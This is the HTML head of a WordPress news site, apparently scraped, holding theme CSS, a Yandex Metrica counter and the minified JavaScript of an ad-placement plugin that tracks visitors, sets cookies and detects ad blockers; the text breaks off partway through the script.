<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="b3645f3689ece74bf1dd842d-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 